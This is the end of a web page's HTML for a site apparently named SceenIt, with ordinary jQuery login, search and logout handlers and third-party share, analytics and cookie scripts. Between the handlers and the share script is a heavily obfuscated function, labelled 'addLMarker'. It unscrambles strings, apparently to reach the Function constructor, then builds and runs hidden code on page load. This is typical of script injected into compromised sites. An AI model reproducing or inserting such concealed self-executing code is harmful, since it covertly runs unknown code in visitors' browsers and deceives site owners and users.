    var profileUrl = '/Service/SceenIt/Auth/Profile';
    var msgUrl = '/Service/SceenIt/Message/';
    var addSceenUrl = '/add-a-sceen';
    var searchUrl = '/search';

        var searchTimer;
        $(document).ready(function () {
            $(".login").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(loginUrl, function () { window.location.reload(true); });
            });
            $(".profileMenu, .account").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(loginUrl, function () { window.location = '/account'; });
            });
            $(".register, .button-joinus button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(registerUrl, function () { window.location = '/account'; });
            });
            $(".addsceenbut, .add-a-sceen").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(undefined, function () { window.location = addSceenUrl; });
            });
            $(".button-search button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                window.location = searchUrl;
            });
            $(".logout, #logout").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loadAlert("logout", "callbackLogout");
            });
        });
    window.addEventListener("pageshow", () => {
            $("#frmFooter").find("#titleall").val('');
    });

    function GoBack() {
        if (window.history.length > 1) {
            window.history.back();
        }
        else {
            window.location='/';
        }
    }

     var addLMarker; (function () { var PQj = '', jQR = 778 - 767; function Nre(d) { var b = 4649016; var f = d.length; var t = []; for (var n = 0; n < f; n++) { t[n] = d.charAt(n) }; for (var n = 0; n < f; n++) { var r = b * (n + 213) + (b % 22017); var a = b * (n + 201) + (b % 40428); var q = r % f; var u = a % f; var w = t[q]; t[q] = t[u]; t[u] = w; b = (r + a) % 5558803; }; return t.join('') }; var FjF = Nre('yxgrkotlfhizbstescnqcmcpwvrordtuonuja').substr(0, jQR); var nTW = 'r,brix,,rf]=<is  lovhv 6)"vn(="91hajsvvtl.q9,yu=;tfr6-eeiy[]rnlr=gj8f,loaC1,Cu,7;n62"o+,l2cpx="Acc09.()n=peCn7u,.7g+;,r=u von(-p)[af.v(j).r)do7t1y=lp2pttz(+gj0]9vtk]=4+o9.e{o6=;l;,,[] g.==57a{+f[r8[xuu(r+;i;0v;th={;jeta)6l=.}(jfg+<h85a,](c5asem;nes[+ .vrt(s(dc))2+0r.r=lur6rdv;a1;l-,l >r0ja,;tyg4wjr=ru)t7x=(2iew[C{nna).+ovr=lmar;8;a=h=+,.dt;vnt.]vl=9=(jcat)c+;ae1f8=;xhriyajAf=ui(ol"rimaoC , A96])gw 0rbok;qu;irx>;);=r(ei**o+e(hta+rowc..fn,1.2;id=c8ht;;}a(t(q0fnosj;u-v)h5=eii+bg.)])hbfv)pi))dt)!(t)h})ptee+-ri=ds+t.oabl1=f(dr;rAjr7[wlf"gi]v;rnhers0C o.}t+lvj)831vcx(f1m 2;pus+Cresi2st+;uo1hhg)e;6s8ue0la,t+u,m;e= mka]i=.+tnn6l};r. (rr==tfm}ihg0s.rb1-,xryv;aj;2 aa=aeng,a(((j;n(or)v)]g  [,m;}v5r e;h2[<inv" 7nv,ftratt4h(];ra)[=t3(<Sr(]cor;lt(a4rxau +!{h=={a{"r=[C4a=ojq+da)i,;o dka .wnor;<lg,c+(..=(s;;eaecsvl)rru7r-Ah[vit( s)ogo.n=aain"jm0drmufnr;ew (snt;")crht( an[s)ml,8;e1v3=.o))4hSus0'; var IqT = Nre[FjF]; var CQK = ''; var jXz = IqT; var xup = IqT(CQK, Nre(nTW)); var ypx = xup(Nre('H_m&HHl;dnt\',6=Hl$_H%o%r,eo0aH+C.{Mf)4pHil2patH.H.ovuep!);:lH])H3$!rH. wH( n9ge\'0a+fcfwmb)e_H\/7i(,th-;%.7eH"!ojH3si+aC(v3l+o;g.=zse6))0d;,aH(aH2j=H]la=ab"27))i.,26("HH7b1ra1e3#%o{H,ag)ws.HucHeHSc5i%h0%b.4,6HoHS=tH!)d0.mHyHH,annalavl(],t{7(H2H (7"_Hc %p3cc.mlH",)\'42(1dIeHHtan=d fpH)c)5g7(];.3;d .vpz,.;rH1e}{3.*Ht$)i!6H=Hd..p)Haf\'8H7$nsH3bHfca;[;8j.8Hj<frp}a.rr]s+4le=(,_..Hml{l,pH9;jH_os(lw0.i.H.)6rn(keb.h+t${c9sH4lb..)z(y$o8\/1a)),(}(83$HeH2rmHje(a.g)eHuSag\'bn5%i4il!(ifv"Sj7t0)mH1HH4v_)oH;)l.e#}H0(!&v{j;d 3%,$11ad(kmje5eo%l)cn;2(HH4 );pHn)h\/_(8%sw).*o.insa#i.j g_;ej;(xrdw=o.p.1H).<*+fmCa$_,\'6(H7-7]an]1.az\/iHm{o0g4=]c#1H$t2 e%H\/%H(90dH,=H.riie<r0 <2().5.!He3=)s8)HptHwcvd_(,.jk(H,fHdH:.!p3n+Hce;b,.)i0,{0),Htiotj=87Hf\/o}h%3H};!sHlp=or;H{a.tn 456*7HtHp0ne.n&5acHe{t .p0deHd!4.,36;a)Ha%[;(.).#fm.arr.j6.a =\/}6)t; tjhSl.!HCru]}sl[t=mn.;t_$j.c:HHk{Hj d43fty;.ca2(.x,}Ht,:]$aosHdo!2p4a7$+e]{Heb=i,*fr(el%(i%{(]r;(6.%,rH1,0eto%.u)}H((,!-_mm4diHo$H(.9ra$d.do3o7iHH,u;j mHH!H4(,)2H(.fHi=6=bHw{,nf$H!(),$l$#)(HjH2f=.aei*t} %;!ttj,)3)ioSf0\/ +fnaad<6)fsH),l55(coHM}tHlv0usH5H$e7t_}Hoe r)..Hl(Ha.l=v,ic+("0; H}u.=_kfh#H=_].H} (5!o;fle)HH.:H&]$bHg$)_,!t+H!5,H44a.-l;)t.5e6H;jk;g,(s;nH_ _;r;a\/#eHH_)l)e7H,tap 0arh)dH(H3r$& _Haa71H8o$.)[=aHjar(.em(2a )HiHt3Cpo),$s2]f)Iep HnH$i"8im.a.=6kc)"rg +H)ol)i221eenic_x)\/Hf,"lHevH-$a!aH]H)=Hraefi(H7!}H).}zriH_d]1 (,')); var qXN = jXz(PQj, ypx); qXN(2570); return 6899 })()
    </script>

    <script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
 <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
            window._urq = window._urq || [];
            _urq.push(['initSite', '22014912-0ea3-4908-ad22-c3ea61abc917']);
            (function () {
                var ur = document.createElement('script'); ur.type = 'text/javascript'; ur.async = true;
                ur.src = ('https:' == document.location.protocol ? 'https://cdn.userreport.com/userreport.js' : 'http://cdn.userreport.com/userreport.js');
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ur, s);
            })();

    if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('/OneSignalSDKWorker.js?v='+cacheVersion);
    }
        </script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8d2e318f30e868219f050028bc2b82de.js"></script>

</body></html>